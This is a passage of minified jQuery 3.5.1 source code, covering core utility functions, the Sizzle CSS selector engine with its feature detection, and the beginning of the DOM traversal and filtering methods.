i.flat.call(e)}:function(e){return i.concat.apply([],e)},l=i.push,d=i.indexOf,f={},p=f.toString,h=f.hasOwnProperty,v=h.toString,m=v.call(Object),y={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},x=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function k(e,t,n){var r,o,i=(n=n||x).createElement("script");if(i.text=e,t)for(r in w)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function C(e){return null==e?e+"":"object"===a(e)||"function"==typeof e?f[p.call(e)]||"object":a(e)}var j="3.5.1",T=function e(t,n){return new e.fn.init(t,n)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:j,constructor:T,length:0,toArray:function(){return u.call(this)},get:function(e){return null==e?u.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(u.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:l,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},u=1,c=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[u]||{},u++),"object"===a(s)||g(s)||(s={}),u===c&&(s=this,u--);u<c;u++)if(null!=(e=arguments[u]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(l&&r&&(T.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,s[t]=T.extend(l,i,r)):void 0!==r&&(s[t]=r));return s},T.extend({expando:"jQuery"+(j+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e)||(t=s(e))&&("function"!=typeof(n=h.call(t,"constructor")&&t.constructor)||v.call(n)!==m))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){k(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(S(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):l.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,a=!n;o<i;o++)!t(e[o],o)!==a&&r.push(e[o]);return r},map:function(e,t,n){var r,o,i=0,a=[];if(S(e))for(r=e.length;i<r;i++)null!=(o=t(e[i],i,n))&&a.push(o);else for(i in e)null!=(o=t(e[i],i,n))&&a.push(o);return c(a)},guid:1,support:y}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var A=function(e){var t,n,r,o,i,a,s,u,c,l,d,f,p,h,v,m,y,g,b,x="sizzle"+1*new Date,w=e.document,k=0,C=0,j=ue(),T=ue(),S=ue(),A=ue(),E=function(e,t){return e===t&&(d=!0),0},_={}.hasOwnProperty,N=[],q=N.pop,D=N.push,L=N.push,O=N.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",H="[\\x20\\t\\r\\n\\f]",R="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\[[\\x20\\t\\r\\n\\f]*("+R+")(?:"+H+"*([*^$|!~]?=)"+H+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+H+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",F=new RegExp(H+"+","g"),$=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g"),Q=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),B=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),z=new RegExp(H+"|>"),U=new RegExp(W),X=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},G=/HTML$/i,J=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},ae=xe((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{L.apply(N=O.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(e){L={apply:N.length?function(e,t){D.apply(e,O.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,o){var i,s,c,l,d,h,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!o&&(f(t),t=t||p,v)){if(11!==w&&(d=Z.exec(e)))if(i=d[1]){if(9===w){if(!(c=t.getElementById(i)))return r;if(c.id===i)return r.push(c),r}else if(g&&(c=g.getElementById(i))&&b(t,c)&&c.id===i)return r.push(c),r}else{if(d[2])return L.apply(r,t.getElementsByTagName(e)),r;if((i=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(i)),r}if(n.qsa&&!A[e+" "]&&(!m||!m.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(z.test(e)||B.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((l=t.getAttribute("id"))?l=l.replace(re,oe):t.setAttribute("id",l=x)),s=(h=a(e)).length;s--;)h[s]=(l?"#"+l:":scope")+" "+be(h[s]);y=h.join(",")}try{return L.apply(r,g.querySelectorAll(y)),r}catch(t){A(e,!0)}finally{l===x&&t.removeAttribute("id")}}}return u(e.replace($,"$1"),t,r,o)}function ue(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[x]=!0,e}function le(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)r.attrHandle[n[o]]=t}function fe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ve(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function me(e){return ce((function(t){return t=+t,ce((function(n,r){for(var o,i=e([],n.length,t),a=i.length;a--;)n[o=i[a]]&&(n[o]=!(r[o]=n[o]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!G.test(t||n&&n.nodeName||"HTML")},f=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,v=!i(p),w!=p&&(o=p.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.scope=le((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=le((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=le((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(p.getElementsByClassName),n.getById=le((function(e){return h.appendChild(e).id=x,!p.getElementsByName||!p.getElementsByName(x).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],m=[],(n.qsa=K.test(p.querySelectorAll))&&(le((function(e){var t;h.appendChild(e).innerHTML="<a id='"+x+"'></a><select id='"+x+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+M+")"),e.querySelectorAll("[id~="+x+"-]").length||m.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+x+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")})),le((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")}))),(n.matchesSelector=K.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&le((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",W)})),m=m.length&&new RegExp(m.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),b=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&b(w,e)?-1:t==p||t.ownerDocument==w&&b(w,t)?1:l?P(l,e)-P(l,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],s=[t];if(!o||!i)return e==p?-1:t==p?1:o?-1:i?1:l?P(l,e)-P(l,t):0;if(o===i)return fe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?fe(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(f(e),n.matchesSelector&&v&&!A[t+" "]&&(!y||!y.test(t))&&(!m||!m.test(t)))try{var r=g.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&f(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&f(e);var o=r.attrHandle[t.toLowerCase()],i=o&&_.call(r.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==i?i:n.attributes||!v?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},se.escape=function(e){return(e+"").replace(re,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],o=0,i=0;if(d=!n.detectDuplicates,l=!n.sortStable&&e.slice(0),e.sort(E),d){for(;t=e[i++];)t===e[i]&&(o=r.push(i));for(;o--;)e.splice(r[o],1)}return l=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=j[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+H+"|$)"))&&j(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=se.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,u){var c,l,d,f,p,h,v=i!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),g=!u&&!s,b=!1;if(m){if(i){for(;v;){for(f=t;f=f[v];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&g){for(b=(p=(c=(l=(d=(f=m)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],f=p&&m.childNodes[p];f=++p&&f&&f[v]||(b=p=0)||h.pop();)if(1===f.nodeType&&++b&&f===t){l[e]=[k,p,b];break}}else if(g&&(b=p=(c=(l=(d=(f=t)[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===b)for(;(f=++p&&f&&f[v]||(b=p=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++b||(g&&((l=(d=f[x]||(f[x]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[k,b]),f!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[x]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,i=o(e,t),a=i.length;a--;)e[r=P(e,i[a])]=!(n[r]=i[a])})):function(e){return o(e,0,n)}):o}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace($,"$1"));return r[x]?ce((function(e,t,n,o){for(var i,a=r(e,null,o,[]),s=e.length;s--;)(i=a[s])&&(e[s]=!(t[s]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=v?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ve(!1),disabled:ve(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me((function(){return[0]})),last:me((function(e,t){return[t-1]})),eq:me((function(e,t,n){return[n<0?n+t:n]})),even:me((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:me((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:me((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:me((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function ge(){}function be(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function xe(e,t,n){var r=t.dir,o=t.next,i=o||r,a=n&&"parentNode"===i,s=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,u){var c,l,d,f=[k,s];if(u){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,u))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(l=(d=t[x]||(t[x]={}))[t.uniqueID]||(d[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=l[i])&&c[0]===k&&c[1]===s)return f[2]=c[2];if(l[i]=f,f[2]=e(t,n,u))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function ke(e,t,n,r,o){for(var i,a=[],s=0,u=e.length,c=null!=t;s<u;s++)(i=e[s])&&(n&&!n(i,r,o)||(a.push(i),c&&t.push(s)));return a}function Ce(e,t,n,r,o,i){return r&&!r[x]&&(r=Ce(r)),o&&!o[x]&&(o=Ce(o,i)),ce((function(i,a,s,u){var c,l,d,f=[],p=[],h=a.length,v=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!i&&t?v:ke(v,f,e,s,u),y=n?o||(i?e:h||r)?[]:a:m;if(n&&n(m,y,s,u),r)for(c=ke(y,p),r(c,[],s,u),l=c.length;l--;)(d=c[l])&&(y[p[l]]=!(m[p[l]]=d));if(i){if(o||e){if(o){for(c=[],l=y.length;l--;)(d=y[l])&&c.push(m[l]=d);o(null,y=[],c,u)}for(l=y.length;l--;)(d=y[l])&&(c=o?P(i,d):f[l])>-1&&(i[c]=!(a[c]=d))}}else y=ke(y===a?y.splice(h,y.length):y),o?o(null,a,y,u):L.apply(a,y)}))}function je(e){for(var t,n,o,i=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,l=xe((function(e){return e===t}),s,!0),d=xe((function(e){return P(t,e)>-1}),s,!0),f=[function(e,n,r){var o=!a&&(r||n!==c)||((t=n).nodeType?l(e,n,r):d(e,n,r));return t=null,o}];u<i;u++)if(n=r.relative[e[u].type])f=[xe(we(f),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[x]){for(o=++u;o<i&&!r.relative[e[o].type];o++);return Ce(u>1&&we(f),u>1&&be(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace($,"$1"),n,u<o&&je(e.slice(u,o)),o<i&&je(e=e.slice(o)),o<i&&be(e))}f.push(n)}return we(f)}return ge.prototype=r.filters=r.pseudos,r.setFilters=new ge,a=se.tokenize=function(e,t){var n,o,i,a,s,u,c,l=T[e+" "];if(l)return t?0:l.slice(0);for(s=e,u=[],c=r.preFilter;s;){for(a in n&&!(o=Q.exec(s))||(o&&(s=s.slice(o[0].length)||s),u.push(i=[])),n=!1,(o=B.exec(s))&&(n=o.shift(),i.push({value:n,type:o[0].replace($," ")}),s=s.slice(n.length)),r.filter)!(o=V[a].exec(s))||c[a]&&!(o=c[a](o))||(n=o.shift(),i.push({value:n,type:a,matches:o}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):T(e,u).slice(0)},s=se.compile=function(e,t){var n,o=[],i=[],s=S[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=je(t[n]))[x]?o.push(s):i.push(s);(s=S(e,function(e,t){var n=t.length>0,o=e.length>0,i=function(i,a,s,u,l){var d,h,m,y=0,g="0",b=i&&[],x=[],w=c,C=i||o&&r.find.TAG("*",l),j=k+=null==w?1:Math.random()||.1,T=C.length;for(l&&(c=a==p||a||l);g!==T&&null!=(d=C[g]);g++){if(o&&d){for(h=0,a||d.ownerDocument==p||(f(d),s=!v);m=e[h++];)if(m(d,a||p,s)){u.push(d);break}l&&(k=j)}n&&((d=!m&&d)&&y--,i&&b.push(d))}if(y+=g,n&&g!==y){for(h=0;m=t[h++];)m(b,x,a,s);if(i){if(y>0)for(;g--;)b[g]||x[g]||(x[g]=q.call(u));x=ke(x)}L.apply(u,x),l&&!i&&x.length>0&&y+t.length>1&&se.uniqueSort(u)}return l&&(k=j,c=w),b};return n?ce(i):i}(i,o))).selector=e}return s},u=se.select=function(e,t,n,o){var i,u,c,l,d,f="function"==typeof e&&e,p=!o&&a(e=f.selector||e);if(n=n||[],1===p.length){if((u=p[0]=p[0].slice(0)).length>2&&"ID"===(c=u[0]).type&&9===t.nodeType&&v&&r.relative[u[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(u.shift().value.length)}for(i=V.needsContext.test(e)?0:u.length;i--&&(c=u[i],!r.relative[l=c.type]);)if((d=r.find[l])&&(o=d(c.matches[0].replace(te,ne),ee.test(u[0].type)&&ye(t.parentNode)||t))){if(u.splice(i,1),!(e=o.length&&be(u)))return L.apply(n,o),n;break}}return(f||s(e,p))(o,t,!v,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=x.split("").sort(E).join("")===x,n.detectDuplicates=!!d,f(),n.sortDetached=le((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),le((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||de("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&le((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||de("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),le((function(e){return null==e.getAttribute("disabled")}))||de(M,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);T.find=A,(T.expr=A.selectors)[":"]=T.expr.pseudos,T.uniqueSort=T.unique=A.uniqueSort,T.text=A.getText,T.isXMLDoc=A.isXML,T.contains=A.contains,T.escapeSelector=A.escape;var E=function(e,t,n){for(var r=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&T(e).is(n))break;r.push(e)}return r},_=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=T.expr.match.needsContext;function q(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return d.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,o=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(o[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,o[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&N.test(e)?T(e):e||[],!1).length}});var O,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,o;if(!e)return this;if(n=n||O,"string"==typeof 